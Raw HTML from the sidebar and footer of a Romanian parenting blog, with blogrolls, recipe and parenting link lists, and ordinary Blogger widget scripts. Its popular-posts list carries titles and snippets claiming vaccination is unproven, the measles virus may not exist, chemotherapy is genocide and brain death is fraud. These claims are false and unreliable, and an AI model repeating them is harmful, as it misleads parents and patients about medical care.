<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVLu-55fIYJ5RSJ-7b2c7aTldJhU_FbBvTbKKaQzXaJu7YJEHtAIv-Wn9n9xmOMJYY1WRyPfx3iW3Cq9eTVdgNu1Rk_VWdLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mindmaster.ro/parenting/blog' target='_blank'>
Parenting.ro</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueRVzELx4gLOKw64BX_NRWTyvWoZBpJNSCDTZ0NsFn82VtpzgANP74OvLhiDj4mzKH-LJubN8oj4zHgqqROz9f_ljHd5eYMfl-xr1uQ5nDkVA6x6DS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plimbarelicumine.wordpress.com' target='_blank'>
Plimbăreli cu mine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6aBqbKFfSO1y6pislmcALtyzLwsBYf6QyTwRp_3lfShlnGzBcMjaz1WpSYqvMdmZHJsq0bMDJ5ukvaYXrTBXy40Ng63bOPT1z4e8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poarta-ma.blogspot.com/' target='_blank'>
Poartă-mă!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scvbwDR5qmUZn8sJbVMOkUxPtHNdHeOnwZqjIg-RyXAQz2awLrT8mw7UKdPtODCtDIj-d0bLA90-1DkLLKxqSMJWTKzhUFxapkw4dayYGVZ8jnDNjkng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://incautareainocentei.blogspot.com/' target='_blank'>
Povesti de trezit adulti</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQzCwUeBIKL7fCWiRdpiZpszksGM7233oDn6Bcq3x1RomVjeeQCWFJY2F64R-Km_8SHpOd82pbw_qLS5PkG-rA5x6-4QjLoxIWICpCLaIVPpPkTqLT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://povestilagurasobei.blogspot.com/' target='_blank'>
Povesti la Gura Sobei</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWLaGFiDduy3wr5kzQqYNEChlglNtu_mO2-ovJ2TLfFhqGLLn-m6oUPubtIMT249ivXIK_rhcHUPEjMbAALl0jDyeI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rontzi.ro/' target='_blank'>
Rontzi.ro</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5KGexJyhhJXlS2Tc9uBhW1Y34RISMcLCUjj82msSEDnCkjxFRYIOyJqNuYEEDQpK6ZXSFhDZClpXW4J9TLXly_fabyjCLzrSU8aDQDjGtEeAfAZXXJ4Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dezordineacuvintelor.blogspot.com/' target='_blank'>
sensul iubirii</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saj8SxcfSpelIiBJy0poEsOTI_m1t3SmuHhvzCJlUk0v-AtdQMFrza7C4c2Qku10EVpkLuEHM5JPX9E1unZAT2k6C00g2sTZ0Qds72F78dEZo-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solstitiudeiarna.blogspot.com/' target='_blank'>
Solstitiu de iarna</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmoCodsgWw8IgCfNzlocq2duOs_MwgmZyR1B7_EqE5Fl0EH_hI7urHuqmbRqRfgMuWZapinON_qMnu_hEN05mpsJsRPDGfUsVjzfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://teekenne.blogspot.com/' target='_blank'>
Teekenne</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unk8tUQSRt4CDugR1QYaNkXgupQ3jV1OxSmowCFLtvyPIIiAfiUNY1uXoHyPjPb8bZjozk_DmcdMX3qIDZjz3rF8mNvTDsV294=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://teodorafr.unblog.fr' target='_blank'>
Teodora  - A la recherche du bonheur</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJKGECNJ9VrojR2r3PTWgcKwWd67SkiyX2YcUa8Dv5VIneq2fEgkT_ZMGUv1V-pvvYvQG2Zu6UL6z87WTiwhXt-tJm62riITgmjViIo3MwGv-4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natural-club-ro.blogspot.com/' target='_blank'>
Viata naturala</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZQK67dJE9h3FRZnsptfDpgjCfa9A0Pq7bNYCqTNXd6U5fWEjR06abUITV_IRRqcwGIMBHO0nyAL0YCizHof9vsGl11eX0j3klnePSmhjivuOfgwL01A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viataprinbalonulroz.blogspot.com/' target='_blank'>
Viata prin balonul roz</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Linkuri delicioase</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.blogculegume.ro/'>Blog cu legume</a></li>
<li><a href='http://bucuriebunastarehrisca.blogspot.de/'>Bucurie, bunastare, hrisca (Andreea Lazarescu)</a></li>
<li><a href='http://culinaria-vegan.de/index.php?option=com_content&view=article&id=2&Itemid=5'>Culinaria Vegan-Rezepte</a></li>
<li><a href='http://elena-nita-ibrian.blogspot.be/'>Doamna Elena Nita Ibrian</a></li>
<li><a href='http://dorinte-verzi.blogspot.de/'>Dorinte verzi</a></li>
<li><a href='http://germanygoesraw.de/rohkost-versand/rohkost-rezepte/'>Germany goes RAW - Rezepte</a></li>
<li><a href='http://www.gustos.ro/'>Gustos.ro</a></li>
<li><a href='http://www.living-foods.com/'>Living foods</a></li>
<li><a href='http://mihaela-bunatati-din-bucataria-mea.blogspot.com/'>Mihaela - Bunatati din bucataria mea</a></li>
<li><a href='http://rawveganjoy.blogspot.de/p/retete.html'>Raw Vegan Joy Retete (romana)</a></li>
<li><a href='http://thecucchiaio.wordpress.com/cea-mai-mare-carte-cu-retete-raw-vegane/'>Retete RAW vegane</a></li>
<li><a href='http://retetecugust.com/'>Retete cu gust</a></li>
<li><a href='http://www.kochrezepte.de/'>Retete in germana</a></li>
<li><a href='http://kochen-und-geniessen.lecker.de/'>Retete in germana (lecker.de)</a></li>
<li><a href='http://www.reteteveggie.com/'>Retete veggie, vegan & raw vegan</a></li>
<li><a href='http://www.rohkost-rezepte.de/'>Rohkost-Rezepte</a></li>
<li><a href='http://corinabacalu.blogspot.de/'>Simplicity of life (Corina Bacalu)</a></li>
<li><a href='http://www.tofufamily.de/'>Tofu family (germana)</a></li>
<li><a href='http://www.vegfamily.com/vegan-recipes/'>Vegan recipes</a></li>
<li><a href='http://www.vegan-sein.de/'>Vegan sein</a></li>
<li><a href='http://veganufericit.ro/'>Veganu fericit</a></li>
<li><a href='http://verdearomat.blogspot.com/'>Verde aromat</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Site-uri bune de parenting</h2>
<div class='widget-content'>
<ul>
<li><a href='http://attachmentparenting.ro/cms/front_content.php?idart=2&idcat=3&lang=1'>Attachment Parenting Romania</a></li>
<li><a href='http://www.bbmic.ro/'>BBmic</a></li>
<li><a href='http://www.drjaygordon.com/development/index.asp'>Dr. Jay Gordon</a></li>
<li><a href='http://www.mindmaster.ro/Default.aspx?alias=www.mindmaster.ro/parenting'>Parenting Romania</a></li>
<li><a href='http://www.rabeneltern.org/home.shtml'>Rabeneltern</a></li>
<li><a href='http://www.naturalchild.org/'>The Natural Child Project</a></li>
<li><a href='http://theparentingpit.com/'>The Parenting Pit</a></li>
<li><a href='http://www.ziarulcopiilor.com/'>Ziarul copiilor</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri bune de psihologie si autocunoastere</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.aimee.ro/'>Aimee - Dezvoltare personala si evolutie spirituala</a></li>
<li><a href='http://www.alice-miller.com/index_de.php'>Alice Miller</a></li>
<li><a href='http://daughtersofnarcissisticmothers.com/'>Daughters of narcissistic mothers</a></li>
<li><a href='http://www.joy2meu.com/'>Despre codependenta</a></li>
<li><a href='http://samvak.tripod.com/'>Despre narcisismul malign</a></li>
<li><a href='http://www.drirene.com/index.asp'>Dr. Irene</a></li>
<li><a href='http://www.hugo-rupp.de/hugo-rupp.de/hr_000.html'>Hugo Rupp</a></li>
<li><a href='http://www.insightcourse.net/'>Insight Course</a></li>
<li><a href='http://www.psihoterapierogersiana.com/'>Psihoterapie rogersiana in Romania</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>SUSTIN</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.bbmic.ro/hypnobirthing.php'>Hypnobirthing</a></li>
<li><a href='http://www.nastecumsimti.org/'>Naste cum simti</a></li>
<li><a href='http://www.nuepoveste.ro/pagini/casa-blu/ce-este-casa-blu'>Casa Blu - Nu e poveste</a></li>
<li><a href='http://infertilitate.com/'>Lupta impotriva infertilitatii</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postări populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2014/01/minciunile-profitabile-ale-stiintei.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi49LvD3U1EDp26DwFGAWp7trVggrFz3AmDydP5b5QTppA4b4hOscE2Tt77FgVL-02itLoVUQ0xQ4xG9IgOGVjP9D8RgdRMpGEj1xdVOqazjmKVIHUGGsFUVoOy_3kxAthULzGlZHvGi7LS/w72-h72-p-k-no-nu/Herz+und+Lupe.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2014/01/minciunile-profitabile-ale-stiintei.html'>Minciunile profitabile ale stiintei (Partea a III-a): Moartea cerebrala si frauda donarii de organe</a></div>
<div class='item-snippet'> Motto: &quot; Esenta prostiei nu este sa nu stii, ci sa nu vrei sa stii... &quot;    ~~ articol citit de 93 . 151  de ori pana in aprilie 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2014/04/dragi-parinti-sunteti-mintiti.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlhxeYJtFAkitLw4pAOgOA2z6FBFVxDQnRvZRH3F95UcKCUei0DNOZAs-CXi3FQMm_Bzx3q39Vof8zv_TIHATEGH8M5wvasTPSUYWGrszTklLRQVL3ajBIR6BKw78coOY4_8uSuQiqy6NA/w72-h72-p-k-no-nu/immunisation_baby2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2014/04/dragi-parinti-sunteti-mintiti.html'>Dragi parinti, sunteti mintiti!</a></div>
<div class='item-snippet'> De curand am avut o conversatie foarte intensa si incarcata emotional cu o mamica foarte speriata de reactiile postvaccinale grave pe care ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2013/11/genocid-legalizat-prin-citostatice.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkyHwuaOtwfOKpNerDeJspEfLQYTmGfmcnVE_tiUo4qKXYDdIvXZLhds1QVUV9sY80qOeSkr2l__4dhTvYyR8xBnBr6CuV-1-ozAfcBlMvOclx1CuKJ6xhxlvc63G53l4DfkUZHdiltr2W/w72-h72-p-k-no-nu/by+Angelo+Merendino-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2013/11/genocid-legalizat-prin-citostatice.html'>Genocid legalizat prin citostatice</a></div>
<div class='item-snippet'> Nu mai suport apelurile disperate pentru copii grav bolnavi, apeluri prin care se incearca strangerea de bani pentru &quot;tratament&quot;....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2011/05/argumentele-mele-impotriva-vaccinarii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EN-K3JsrzWNryLRXS-r7wAOIWsfqWASWDTD9Ru0XxoIGYlz9eOwKyRPaTERJYsnqcKlUi2f0TqELYIoGoeSLoT5kB_F8D86wV7g36W-w2T8xl1BX-fqY-MLUeDlIsJCrDAEVC2eVaPTx/w72-h72-p-k-no-nu/602505_409501519085531_993006381_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2011/05/argumentele-mele-impotriva-vaccinarii.html'>Argumentele mele impotriva vaccinarii si legislatia in Romania</a></div>
<div class='item-snippet'> Acest articol a fost redactat in forma originala in 2011, insa de atunci l-am modificat, completat, actualizat de multe ori, am adaugat mul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2013/02/declaratie-de-semnat-de-catre-medicul.html'>Declaratie de semnat de catre medicul care vaccineaza</a></div>
<div class='item-snippet'> Dragi parinti care nu doriti sa va vaccinati copiii, dragi parinti care v-ati decis deja sa nu va vaccinati copiii si va temeti de repercus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2015/02/profilul-unui-parinte-care-refuza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq5HvHAascE9jWUQEfpeG3JYdb6GX6PXV-02JZSDxw60K0HVhXWChsmGFjVJILupg4VN3rKF2ki68SVVG-O4T-NRyytTj5eyyc_IqfC_GbaZ-0jao1U0STkGNEr1RVZBA0QfXpseUTe-M7/w72-h72-p-k-no-nu/IMG_2659_cs1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2015/02/profilul-unui-parinte-care-refuza.html'>Profilul unui parinte care refuza vaccinurile</a></div>
<div class='item-snippet'> Daca nu ne cunoastem inca: incantata de cunostinta, draga cititorule, eu sunt un parinte care refuza sa-si vaccineze copilul :-)           ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2015/01/johannes-jurgenson-noua-medicina.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydLxP-gIeMljb1Nwv-c47sMUzUBg2TP0lUYMXytgk1KoxN-SLzx2Tg0hmBebiiikzffxG97u0dbvYbnzUyYZPHBSAoa6_tOXjjsA2sP_6UgvmiZUw_xGTB1uLQPjH3Jy0FXzU8z6eW51G/w72-h72-p-k-no-nu/Dirks+M%C3%B6rder2.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2015/01/johannes-jurgenson-noua-medicina.html'>Johannes Jürgenson - Noua Medicina Germanica (Partea I)</a></div>
<div class='item-snippet'>     ~~ traducere din cartea &quot; Minciunile lucrative ale stiintei &quot; - Johannes Jürgenson ~~       [&#8230;] &#160; &#160;Până acum această carte s-...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2013/02/dr-johann-loibner-originea-si-istoria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSF-NROucl-5z3f2JpW6Tz2QaG7-vmDiMInC-dG-OlVBhcVSFUtW_W3kjdyOUjuGXGVEp4BoxQmvJoPmM-gIokxTUtdPYuAJxcg_krTrnrKGj_FGTZ74EarIvP-vcOQhAPkYsL1oXtKjxa/w72-h72-p-k-no-nu/Impfst+du+noch.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2013/02/dr-johann-loibner-originea-si-istoria.html'>Dr. Johann Loibner - Originea si istoria vaccinurilor</a></div>
<div class='item-snippet'>      Vaccinezi sau rationezi?     ~~ Atentie, postare foarte lunga! ~~   Mi s-a intamplat o chestie nemaipomenita, pe care cu mare drag vre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2015/03/pe-pariu-ca-pretinsul-virus-de-pojar-nu.html'>Pe pariu ca pretinsul virus de pojar nu exista? - Episodul 1</a></div>
<div class='item-snippet'> Dragii mei, daca cititi de mai multa vreme acest blog, stiti deja ca vaccinarea este doar o ipoteza medicala nedovedita, promovata agresiv ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://piersicuta.blogspot.com/2014/08/ebola-virusul-invizibil-sau-cum-isi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsVkmmTJgdaUMffld4S-6P-OwemUGU05VLLO0OC2pVmB4z6k2Heu8lxLY1nxFFDKFZdGCbNv8puwcuMtb0w4c7baJ9G29nwWLaPInMeQ4q9TUSqE8EQTCRXHjsOw_YI-cnimMkkyLul44/w72-h72-p-k-no-nu/Ebola+virus+EPA+Mediafax.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://piersicuta.blogspot.com/2014/08/ebola-virusul-invizibil-sau-cum-isi.html'>Ebola - virusul invizibil sau cum isi platesc africanii propriul genocid</a></div>
<div class='item-snippet'>  Aveti chef de un mic exercitiu de gandire si de niste bucati de puzzle asezate frumos, ca sa intelegeti mai bine noua &quot;pandemie&quot;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Image' data-version='1' id='Image1'>
<h2>Nestle FREE ZONE</h2>
<div class='widget-content'>
<a href='http://info.babymilkaction.org/news/campaignblog'>
<img alt='Nestle FREE ZONE' height='225' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Yz38iAGGbFyqneOOrvcxVqWcjFTLikbCP8XgdgaysU8iPwI4PUowIrfh7tgAcG1DpSqBd9s16gDyLXtNDjAFpRj09mt5Q-D2eytTZr8ZOIMXVxfzw6VrEr9i4W17gL3g6mFLkERlyB5_/s240/images.jpg' width='225'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Persoane interesate</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3857142262626579804?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0YzRjNGMiByNkOTQzNTkqByNmZmZmZmYyByM0YzRjNGM6ByM0YzRjNGNCByNkOTQzNTlKByNkYWRhZGFSByNkOTQzNTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dro\x26origin\x3dhttps://piersicuta.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3857142262626579804?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0YzRjNGMiByNkOTQzNTkqByNmZmZmZmYyByM0YzRjNGM6ByM0YzRjNGNCByNkOTQzNTlKByNkYWRhZGFSByNkOTQzNTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dro\x26origin\x3dhttps://piersicuta.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Subsol'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Eteric. Imagini pentru teme create de <a href='http://www.istockphoto.com/googleimages.php?id=10871280&platform=blogger&langregion=ro' target='_blank'>merrymoonmary</a>. Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kesrc472Cc0Cok1Ws41dqYwIw_Q:1763272600332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3857142262626579804','//piersicuta.blogspot.com/2011/03/','3857142262626579804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3857142262626579804', 'title': 'Jurnal si introspectii de mamica', 'url': 'https://piersicuta.blogspot.com/2011/03/', 'canonicalUrl': 'http://piersicuta.blogspot.com/2011/03/', 'homepageUrl': 'https://piersicuta.blogspot.com/', 'searchUrl': 'https://piersicuta.blogspot.com/search', 'canonicalHomepageUrl': 'http://piersicuta.blogspot.com/', 'blogspotFaviconUrl': 'https://piersicuta.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - Atom\x22 href\x3d\x22https://piersicuta.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - RSS\x22 href\x3d\x22https://piersicuta.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3857142262626579804/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4949017233492458', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'martie 2011', 'pageTitle': 'Jurnal si introspectii de mamica: martie 2011', 'metaDescription': 'Blog parenting si informare despre vaccinare si sanatatea copiilor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'hummingBirds2', 'variantId': 'hummingBirds2'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jurnal si introspectii de mamica', 'description': 'Blog parenting si informare despre vaccinare si sanatatea copiilor', 'url': 'https://piersicuta.blogspot.com/2011/03/', 'type': 'feed', 